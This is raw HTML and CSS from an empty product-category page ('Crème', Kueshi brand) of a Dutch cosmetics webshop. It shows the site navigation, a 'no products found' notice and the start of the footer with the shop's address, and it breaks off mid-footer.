.elementor-icon-box-description{font-family:"Rubik", Sans-serif;font-weight:bold;color:#848A94;}.elementor-280 .elementor-element.elementor-element-a05e639 .elementor-icon-box-wrapper{gap:15px;}.elementor-280 .elementor-element.elementor-element-a05e639.elementor-view-stacked .elementor-icon{background-color:#848A94;}.elementor-280 .elementor-element.elementor-element-a05e639.elementor-view-framed .elementor-icon, .elementor-280 .elementor-element.elementor-element-a05e639.elementor-view-default .elementor-icon{fill:#848A94;color:#848A94;border-color:#848A94;}.elementor-280 .elementor-element.elementor-element-a05e639 .elementor-icon-box-title, .elementor-280 .elementor-element.elementor-element-a05e639 .elementor-icon-box-title a{font-family:"Rubik", Sans-serif;font-weight:600;}.elementor-280 .elementor-element.elementor-element-a05e639 .elementor-icon-box-title{color:#848A94;}.elementor-280 .elementor-element.elementor-element-a05e639 .elementor-icon-box-description{font-family:"Rubik", Sans-serif;font-weight:bold;color:#848A94;}.elementor-280 .elementor-element.elementor-element-feabc21 .elementor-icon-box-wrapper{gap:15px;}.elementor-280 .elementor-element.elementor-element-feabc21.elementor-view-stacked .elementor-icon{background-color:#848A94;}.elementor-280 .elementor-element.elementor-element-feabc21.elementor-view-framed .elementor-icon, .elementor-280 .elementor-element.elementor-element-feabc21.elementor-view-default .elementor-icon{fill:#848A94;color:#848A94;border-color:#848A94;}.elementor-280 .elementor-element.elementor-element-feabc21 .elementor-icon-box-title, .elementor-280 .elementor-element.elementor-element-feabc21 .elementor-icon-box-title a{font-family:"Rubik", Sans-serif;font-weight:600;}.elementor-280 .elementor-element.elementor-element-feabc21 .elementor-icon-box-title{color:#848A94;}.elementor-280 .elementor-element.elementor-element-feabc21 .elementor-icon-box-description{font-family:"Rubik", Sans-serif;font-weight:bold;color:#848A94;}.elementor-280 .elementor-element.elementor-element-437c883 .elementor-icon-box-wrapper{gap:15px;}.elementor-280 .elementor-element.elementor-element-437c883.elementor-view-stacked .elementor-icon{background-color:#848A94;}.elementor-280 .elementor-element.elementor-element-437c883.elementor-view-framed .elementor-icon, .elementor-280 .elementor-element.elementor-element-437c883.elementor-view-default .elementor-icon{fill:#848A94;color:#848A94;border-color:#848A94;}.elementor-280 .elementor-element.elementor-element-437c883 .elementor-icon-box-title, .elementor-280 .elementor-element.elementor-element-437c883 .elementor-icon-box-title a{font-family:"Rubik", Sans-serif;font-weight:600;}.elementor-280 .elementor-element.elementor-element-437c883 .elementor-icon-box-title{color:#848A94;}.elementor-280 .elementor-element.elementor-element-437c883 .elementor-icon-box-description{font-family:"Rubik", Sans-serif;font-weight:bold;color:#848A94;}@media(max-width:1024px){.elementor-280 .elementor-element.elementor-element-0fea37d{padding:60px 0px 25px 0px;}.elementor-280 .elementor-element.elementor-element-11e0ce8 > .elementor-element-populated{margin:0px 0px 16px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-280 .elementor-element.elementor-element-f00a98e > .elementor-element-populated{margin:0px 0px 16px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-280 .elementor-element.elementor-element-d41c507 > .elementor-element-populated{margin:0px 0px 16px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-280 .elementor-element.elementor-element-616f8bdce15ad{padding:0px 0px 65px 0px;}.elementor-280 .elementor-element.elementor-element-2a75b78 > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-280 .elementor-element.elementor-element-0fea37d, .elementor-280 .elementor-element.elementor-element-0fea37d > .elementor-background-overlay{border-radius:30px 30px 0px 0px;}.elementor-280 .elementor-element.elementor-element-616f8bdce15ad{padding:0px 0px 165px 0px;}.elementor-280 .elementor-element.elementor-element-7e2b850{text-align:start;}.elementor-280 .elementor-element.elementor-element-12df128{text-align:start;}.elementor-280 .elementor-element.elementor-element-cf0cf8a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-280 .elementor-element.elementor-element-3d214a4{padding:15px 0px 10px 0px;}.elementor-280 .elementor-element.elementor-element-beee86a{width:25%;}.elementor-280 .elementor-element.elementor-element-beee86a > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-280 .elementor-element.elementor-element-940c469 .elementor-icon{font-size:20px;}.elementor-280 .elementor-element.elementor-element-940c469 .elementor-icon-box-description{font-size:10px;}.elementor-280 .elementor-element.elementor-element-116b1c2{width:25%;}.elementor-280 .elementor-element.elementor-element-116b1c2 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-280 .elementor-element.elementor-element-a05e639 .elementor-icon{font-size:20px;}.elementor-280 .elementor-element.elementor-element-a05e639 .elementor-icon-box-description{font-size:10px;}.elementor-280 .elementor-element.elementor-element-91a330e{width:25%;}.elementor-280 .elementor-element.elementor-element-91a330e > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-280 .elementor-element.elementor-element-feabc21 .elementor-icon{font-size:20px;}.elementor-280 .elementor-element.elementor-element-feabc21 .elementor-icon-box-description{font-size:10px;}.elementor-280 .elementor-element.elementor-element-fb9667c{width:25%;}.elementor-280 .elementor-element.elementor-element-fb9667c > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-280 .elementor-element.elementor-element-437c883 .elementor-icon{font-size:20px;}.elementor-280 .elementor-element.elementor-element-437c883 .elementor-icon-box-description{font-size:10px;}}@media(min-width:768px){.elementor-280 .elementor-element.elementor-element-11e0ce8{width:20%;}.elementor-280 .elementor-element.elementor-element-f00a98e{width:20%;}.elementor-280 .elementor-element.elementor-element-d41c507{width:20%;}.elementor-280 .elementor-element.elementor-element-a4f766f{width:40%;}.elementor-280 .elementor-element.elementor-element-beee86a{width:25%;}.elementor-280 .elementor-element.elementor-element-116b1c2{width:25%;}.elementor-280 .elementor-element.elementor-element-91a330e{width:25%;}.elementor-280 .elementor-element.elementor-element-fb9667c{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-280 .elementor-element.elementor-element-11e0ce8{width:33%;}.elementor-280 .elementor-element.elementor-element-f00a98e{width:33%;}.elementor-280 .elementor-element.elementor-element-d41c507{width:33%;}.elementor-280 .elementor-element.elementor-element-a4f766f{width:100%;}.elementor-280 .elementor-element.elementor-element-9b789c1{width:50%;}.elementor-280 .elementor-element.elementor-element-2a75b78{width:100%;}.elementor-280 .elementor-element.elementor-element-4e342df{width:50%;}}/* Start custom CSS for column, class: .elementor-element-bd4a174 */.elementor-280 .elementor-element.elementor-element-bd4a174 {    width: 140px}/* End custom CSS *//* Start custom CSS for column, class: .elementor-element-db74144 */.elementor-280 .elementor-element.elementor-element-db74144{    width: calc(100% - 140px);}/* End custom CSS */.elementor-1464 .elementor-element.elementor-element-90defcb{margin-top:0px;margin-bottom:0px;padding:19px 0px 15px 15px;}.elementor-1464 .elementor-element.elementor-element-f27c824 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}@media(min-width:768px){.elementor-1464 .elementor-element.elementor-element-5c5abd7{width:11.5%;}.elementor-1464 .elementor-element.elementor-element-6eb04e3{width:11.5%;}.elementor-1464 .elementor-element.elementor-element-fa1c865{width:11.5%;}.elementor-1464 .elementor-element.elementor-element-474cd0f{width:11.5%;}.elementor-1464 .elementor-element.elementor-element-f27c824{width:53.9%;}}.elementor-534 .elementor-element.elementor-element-241d5fb{padding:32px 45px 45px 45px;}@media(min-width:768px){.elementor-534 .elementor-element.elementor-element-59f80d8{width:11.5%;}.elementor-534 .elementor-element.elementor-element-df6d5b6{width:11.5%;}.elementor-534 .elementor-element.elementor-element-2c20116{width:11.5%;}.elementor-534 .elementor-element.elementor-element-73d980a{width:11.5%;}.elementor-534 .elementor-element.elementor-element-a864fb3{width:11.5%;}.elementor-534 .elementor-element.elementor-element-35d24ab{width:11.5%;}.elementor-534 .elementor-element.elementor-element-354b6cd{width:11.5%;}.elementor-534 .elementor-element.elementor-element-4db87ef{width:19%;}}</style><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="gsf-custom-css"></style>		<style type="text/css" id="wp-custom-css">
			.mobile-toggle-icon{
    top: 110%;
			background-color: white;
        padding: 4px 11px 4px 11px;
    border-radius: 10px;
	left:0;
}
.woocommerce-shop .mobile-toggle-icon{
    top: 190%;
}
.elementor-widget-image a{
	display: contents !important;
}
@media only screen and (min-width: 768px) {
/* .custom-navbar .sub-menu{
	top:65px;
} */
	.home .slick-initialized .slick-slide{
		width:2.5% !important;
	}
/* .menu-item-13689 .custom-navbar .sub-menu{
		gap:5% !important;
	}
	.menu-item-13654 .sub-menu{
		gap:15% !important;
	} */
	
/* 	#menu-item-13655  .sub-menu{
		left:400px;
	} */
/* 	.custom-navbar .menu-item .sub-menu .menu-item{
		width:100%;
	} */
}

.mobile-toggle-icon{
	display:none;
}

.g5shop__single-breadcrumbs{
	display:none;
}		</style>
		</head>
<body class="archive tax-product_cat term-creme-kueshi term-103 wp-custom-logo wp-embed-responsive wp-theme-glowing theme-glowing woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-glowing wvs-show-label wvs-tooltip chrome no-sidebar g5core__stretched_content site-style-wide elementor-default elementor-kit-1838">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5GF5VWP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<!-- Open Wrapper -->
	<div id="site-wrapper" class="site-wrapper">
		        
		<div id="wrapper_content" class="wrapper-content clearfix">
		    <section class="topbar-sec py-2">
		        <div class="container-fluid">
		            <div class="d-flex justify-content-around">
		                <div class="d-flex align-items-center">
							<i class="fas fa-star d-lg-none"></i> <p>Voor 15:00 uur besteld, zelfde dag verzonden</p>
						</div>
                        <div class="d-flex align-items-center">
							<i class="fas fa-star d-lg-none"></i> <p>Altijd gratis verzending!</p>
						</div>
                        <div class="d-none d-xl-block">
							<p>Betaal met <b>After Pay</b></p>
						</div>
                        <div class="d-none d-xl-block">
							<p>E-mail: <a href="mailto:info@allesvoorcosmetica.nl">Info@AllesvoorCosmetica.nl</a></p>
						</div>
		            </div>
		        </div>
		    </section>
			<section class="nav-sec">
                <div class="container-fluid">
                    <nav class="navbar navbar-expand px-0 px-sm-3">
                        <!--<a class="navbar-brand" href="#">-->
                            <a href="https://allesvoorcosmetica.nl/" class="custom-logo-link" rel="home"><img width="178" height="81" src="https://allesvoorcosmetica.nl/wp-content/uploads/2022/11/Alles-voor-Cosmetica-Zwart.png" class="custom-logo" alt="Alles Voor Cosmetica" decoding="async" /></a>                        <!--</a>-->
                        <!--<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"-->
                        <!--    aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">-->
                        <!--    <span class="navbar-toggler-icon"></span>-->
                        <!--</button>-->
                        
                        <div class="mobile-toggle-icon d-md-none"><i class="fas fa-align-right"></i></div>
    
                        <div class="collapse navbar-collapse" id="navbarSupportedContent">
                            <ul class="navbar-nav custom-navbar"><li id="menu-item-66765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66765"><a href="https://allesvoorcosmetica.nl/">HOME</a></li>
</ul>                            <div class="header-search d-none d-lg-block ml-auto">
                                <div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://allesvoorcosmetica.nl" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="100" data-is-mobile="false" data-page-id="103" data-tax="product_cat" ><form class="aws-search-form" action="https://allesvoorcosmetica.nl/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6970d70a06787">Waar bent u naar opzoek?</label><input type="search" name="s" id="6970d70a06787" value="" class="aws-search-field" placeholder="Waar bent u naar opzoek?" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>								<a href="javascript:void(0)" class="header-search_close d-lg-none"><i class="fas fa-close"></i></a>
                            </div>
                            <ul class="navbar-nav right-navbar align-items-center">
                                <li class="menu-item d-lg-none">
                                    <a href="javascript:void(0)" class="header-search_button"><i class="fas fa-search"></i></a>
                                </li> 
                                <li class="menu-item">
                                    <a href="https://allesvoorcosmetica.nl/my-account"><i class="fas fa-user"></i></a>
                                </li>
                                <li class="menu-item">
                                    <a href="https://allesvoorcosmetica.nl/wishlist"><i class="fas fa-star"></i></a>
                                </li>
                                <li class="menu-item">
                                    <a href="https://allesvoorcosmetica.nl/cart"><i class="fas fa-shopping-cart"></i></a>
                                </li>
                            </ul>
                        </div>
                    </nav>
                </div>
            </section>
            <section class="mobile-nav-sec d-md-none">
                <div class="closeMobileNav"></div>
                <div class="mobile-close-icon"><i class="fas fa-chevron-left"></i></div>
                <div class="d-flex align-items-center mb-4 mobile-logo-div">
                    <a href="https://allesvoorcosmetica.nl/" class="custom-logo-link" rel="home"><img width="178" height="81" src="https://allesvoorcosmetica.nl/wp-content/uploads/2022/11/Alles-voor-Cosmetica-Zwart.png" class="custom-logo" alt="Alles Voor Cosmetica" decoding="async" /></a>                    <h3 class="mobile-menu-title">Menu</h3>
                </div>
                <div>
                    <ul class="navbar-nav mobile-navbar"><li id="menu-item-14064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14064"><a href="https://allesvoorcosmetica.nl/product-category/voetverzorging/">VOETVERZORGING</a>
<ul class="sub-menu">
	<li id="menu-item-16065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16065"><a href="https://allesvoorcosmetica.nl/product-category/nails/dadi-oil/">Dadi Oil</a></li>
	<li id="menu-item-14066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14066"><a href="https://allesvoorcosmetica.nl/product-category/voetverzorging/samenwerkende-pedicures/">Samenwerkende Pedicures</a></li>
	<li id="menu-item-14067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14067"><a href="https://allesvoorcosmetica.nl/product-category/voetverzorging/volatile-voetverzorging/">Volatile Voetverzorging</a></li>
	<li id="menu-item-14068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14068"><a href="https://allesvoorcosmetica.nl/product-category/voetverzorging/camillen-60/">Camillen 60</a></li>
	<li id="menu-item-14069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14069"><a href="https://allesvoorcosmetica.nl/product-category/voetverzorging/orthofex-myko-ex/">Orthofex Myko-Ex®</a></li>
	<li id="menu-item-14070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14070"><a href="https://allesvoorcosmetica.nl/product-category/voetverzorging/pedi-wol/">Pedi-Wol</a></li>
	<li id="menu-item-14071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14071"><a href="https://allesvoorcosmetica.nl/product-category/voetverzorging/mykored/">Mykored</a></li>
	<li id="menu-item-14072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14072"><a href="https://allesvoorcosmetica.nl/product-category/voetverzorging/voetvijlen/">Voetvijlen</a></li>
	<li id="menu-item-16444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16444"><a href="https://allesvoorcosmetica.nl/product-category/voetverzorging/alles-voor-schimmel/">Alles voor Schimmel</a></li>
</ul>
</li>
<li id="menu-item-14065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14065"><a href="https://allesvoorcosmetica.nl/product-category/benodigdheden/">BENODIGDHEDEN</a>
<ul class="sub-menu">
	<li id="menu-item-16156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16156"><a href="https://allesvoorcosmetica.nl/product-category/barbicide/">Barbicide</a></li>
	<li id="menu-item-14801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14801"><a href="https://allesvoorcosmetica.nl/product-category/benodigdheden/bamboo-handdoeken/">Bamboo Handdoeken</a></li>
	<li id="menu-item-14073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14073"><a href="https://allesvoorcosmetica.nl/product-category/benodigdheden/handschoenen/">Handschoenen</a></li>
	<li id="menu-item-14074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14074"><a href="https://allesvoorcosmetica.nl/product-category/benodigdheden/tissues/">Tissues &#038; Watten</a></li>
	<li id="menu-item-14075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14075"><a href="https://allesvoorcosmetica.nl/product-category/benodigdheden/pleisters/">Pleisters</a></li>
</ul>
</li>
<li id="menu-item-14169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14169"><a href="https://allesvoorcosmetica.nl/product-category/makeup/">MAKE-UP</a>
<ul class="sub-menu">
	<li id="menu-item-56617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56617"><a href="https://allesvoorcosmetica.nl/product-category/makeup/horizon-college/">Horizon College</a></li>
	<li id="menu-item-14175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14175"><a href="https://allesvoorcosmetica.nl/product-category/makeup/face-golden-rose-visagie/">Face</a></li>
	<li id="menu-item-14176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14176"><a href="https://allesvoorcosmetica.nl/product-category/makeup/eyes-eyebrow/">Eye &#038; Eyebrow</a></li>
	<li id="menu-item-14177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14177"><a href="https://allesvoorcosmetica.nl/product-category/makeup/lips/">Lips</a></li>
	<li id="menu-item-14178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14178"><a href="https://allesvoorcosmetica.nl/product-category/makeup/golden-rose-nagellak/">Nails</a></li>
	<li id="menu-item-14179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14179"><a href="https://allesvoorcosmetica.nl/product-category/makeup/skincare-makeup/">Skin Care</a></li>
	<li id="menu-item-14180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14180"><a href="https://allesvoorcosmetica.nl/product-category/makeup/golden-rose-diversen/">Accessoires</a></li>
	<li id="menu-item-14181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14181"><a href="https://allesvoorcosmetica.nl/product-category/makeup/body-care/">Body Care</a></li>
</ul>
</li>
<li id="menu-item-14170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14170"><a href="https://allesvoorcosmetica.nl/product-category/haarverzorging/">HAARVERZORGING</a>
<ul class="sub-menu">
	<li id="menu-item-14748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14748"><a href="https://allesvoorcosmetica.nl/product-category/haarverzorging/clean-easy/">Clean + Easy Thuisharsen</a></li>
	<li id="menu-item-14182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14182"><a href="https://allesvoorcosmetica.nl/product-category/haarverzorging/loreal-expert/">L’ Oreal Expert</a></li>
	<li id="menu-item-14184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14184"><a href="https://allesvoorcosmetica.nl/product-category/haarverzorging/subtil-color-lab/">Subtil Color Lab</a></li>
	<li id="menu-item-14185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14185"><a href="https://allesvoorcosmetica.nl/product-category/haarverzorging/subtil-design/">Subtil Design</a></li>
</ul>
</li>
<li id="menu-item-14171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14171"><a href="https://allesvoorcosmetica.nl/product-category/wimpers-en-wenkbrauwen/">WIMPERS &#038; WENKBRAUWEN</a>
<ul class="sub-menu">
	<li id="menu-item-14188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14188"><a href="https://allesvoorcosmetica.nl/product-category/wimpers-en-wenkbrauwen/refectocil-wimpers-en-wenkbrauwen/">Refectocil Verf</a></li>
	<li id="menu-item-14190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14190"><a href="https://allesvoorcosmetica.nl/product-category/wimpers-en-wenkbrauwen/ecuri/">Ecuri Wimperserum</a></li>
	<li id="menu-item-14189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14189"><a href="https://allesvoorcosmetica.nl/product-category/wimpers-en-wenkbrauwen/perfect-eyelash/">Perfect Eyelash Verzorging</a></li>
	<li id="menu-item-16497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16497"><a href="https://allesvoorcosmetica.nl/product-category/wimpers-en-wenkbrauwen/bo-lash-collectie/">Bo Lash</a></li>
</ul>
</li>
<li id="menu-item-14172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14172"><a href="https://allesvoorcosmetica.nl/product-category/nails/">NAILS</a>
<ul class="sub-menu">
	<li id="menu-item-16500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16500"><a href="https://allesvoorcosmetica.nl/product-category/nails/bo-nails-collectie/">Bo Nails</a></li>
	<li id="menu-item-16064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16064"><a href="https://allesvoorcosmetica.nl/product-category/nails/dadi-oil/">Dadi Oil</a></li>
	<li id="menu-item-14191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14191"><a href="https://allesvoorcosmetica.nl/product-category/nails/cnd/vinylux/">CND Vinylux</a></li>
	<li id="menu-item-14192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14192"><a href="https://allesvoorcosmetica.nl/product-category/nails/cnd/top-coat/">CND Top Coats</a></li>
	<li id="menu-item-14193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14193"><a href="https://allesvoorcosmetica.nl/product-category/makeup/golden-rose-nagellak/">Golden Rose Nagellak</a></li>
	<li id="menu-item-14194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14194"><a href="https://allesvoorcosmetica.nl/product-category/nails/cnd/essentials/">CND Essentials</a></li>
	<li id="menu-item-14195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14195"><a href="https://allesvoorcosmetica.nl/product-category/nails/cnd/vinylux-2-in-1/">CND Vinylux 2 In 1</a></li>
	<li id="menu-item-14391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14391"><a href="https://allesvoorcosmetica.nl/product-category/nails/cnd/cnd-rise-shine-collectie/">CND Rise &#038; Shine Collectie</a></li>
</ul>
</li>
<li id="menu-item-14173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14173"><a href="https://allesvoorcosmetica.nl/product-category/verzorging/">VERZORGING</a>
<ul class="sub-menu">
	<li id="menu-item-14392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14392"><a href="https://allesvoorcosmetica.nl/product-category/verzorging/ll-skincare/">LL Skincare</a></li>
	<li id="menu-item-14393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14393"><a href="https://allesvoorcosmetica.nl/product-category/verzorging/beauty-face-maskers/">Gezichtsmaskers</a></li>
	<li id="menu-item-14394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14394"><a href="https://allesvoorcosmetica.nl/product-category/makeup/skincare-makeup/">Golden Rose Skincare</a></li>
	<li id="menu-item-14395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14395"><a href="https://allesvoorcosmetica.nl/product-category/verzorging/kueshi/">Kueshi</a></li>
	<li id="menu-item-14396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14396"><a href="https://allesvoorcosmetica.nl/product-category/verzorging/meditopics/">Meditopics</a></li>
	<li id="menu-item-14397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14397"><a href="https://allesvoorcosmetica.nl/product-category/verzorging/volatile/">Volatile</a></li>
	<li id="menu-item-14398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14398"><a href="https://allesvoorcosmetica.nl/product-category/verzorging/naturys/">Natùrys</a></li>
	<li id="menu-item-14399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14399"><a href="https://allesvoorcosmetica.nl/product-category/verzorging/solar-tea/">Zonne Producten</a></li>
	<li id="menu-item-14400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14400"><a href="https://allesvoorcosmetica.nl/product-category/verzorging/nature-up/">Nature Up</a></li>
</ul>
</li>
<li id="menu-item-14174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14174"><a href="https://allesvoorcosmetica.nl/product-category/verzorging/ice-globes/">IJSMASSAGE</a>
<ul class="sub-menu">
	<li id="menu-item-14401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14401"><a href="https://allesvoorcosmetica.nl/http:/shop/verzorging/ice-globes/fraicheur-paris-ice-globes-white/">Fraicheur Paris Ice Globes</a></li>
	<li id="menu-item-14402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14402"><a href="https://allesvoorcosmetica.nl/http:/shop/verzorging/ice-globes/vit-ice-massager-voor-cryo-therapie/">Vit-Ice® Massager</a></li>
</ul>
</li>
</ul>                </div>
            </section>
			<div class="g5core-page-title page-title-layout-boxed g5core-page-title-default">
										<div class="breadcrumbs-wrap">
				<div class="container">
					<ul class="g5core-breadcrumbs"><li><a href="https://allesvoorcosmetica.nl"><span>Home</span></a></li><li class="breadcrumb-sep">/</li><li><a href="https://allesvoorcosmetica.nl/shop/"><span>Shop</span></a></li><li class="breadcrumb-sep">/</li><li><a href="https://allesvoorcosmetica.nl/product-category/verzorging/"><span>Verzorging</span></a></li><li class="breadcrumb-sep">/</li><li><a href="https://allesvoorcosmetica.nl/product-category/verzorging/kueshi/"><span>Kueshi</span></a></li><li class="breadcrumb-sep">/</li><li class="breadcrumb-leaf">Crème</li></ul>				</div>
			</div>
				<div class="container">
			<div class="page-title-inner">
				<div class="page-title-content">
											<h1 class="page-main-title">Crème</h1>
														</div>
			</div>
		</div>
	</div>
<!-- Primary Content Wrapper -->
<div id="primary-content" class="">
	<!-- Primary Content Container -->
	<div class="container">
		<!-- Primary Content Row -->
		<div class="row">
			<!-- Primary Content Inner -->
			<div id="main-content" class="col">


			
			<div class="g5shop__archive-wrapper">
<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		Geen producten gevonden die aan uw zoekcriteria voldoen.	</div>
</div>
</div>
			</div> <!-- End Primary Content Inner -->
					</div> <!-- End Primary Content Row -->
	</div> <!-- End Primary Content Container -->
</div> <!-- End Primary Content Wrapper -->
		</div><!-- /.wrapper_content -->

		<footer id="site-footer" class="g5core-site-footer footer-layout-stretched">
	<div class="container">
				<div data-elementor-type="wp-post" data-elementor-id="280" class="elementor elementor-280" data-elementor-post-type="g5core_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0fea37d g5core__el-width-1440 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0fea37d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-11e0ce8" data-id="11e0ce8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88a5372 sm-text elementor-widget elementor-widget-text-editor" data-id="88a5372" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="line-height: 26px; max-width: 150px;">Celsiusstraat 19<br>1704 RX Heerhugowaard</p>
<p style="line-height: 26px; max-width: 150px;"><strong>Openingstijden:</strong><br>Maandag t/m donderdag: 9.00 – 17.00<br>Vrijdag: 9.00 – 16.00 uur</p>
<p class="mb-0"><strong class="heading-color">Tel: 072-7435793</strong><br>info@la-lique.nl</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f00a98e" data-id="f00a98e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d41c507" data-id="d41c507" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a4f766f" data-id="a4f766f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
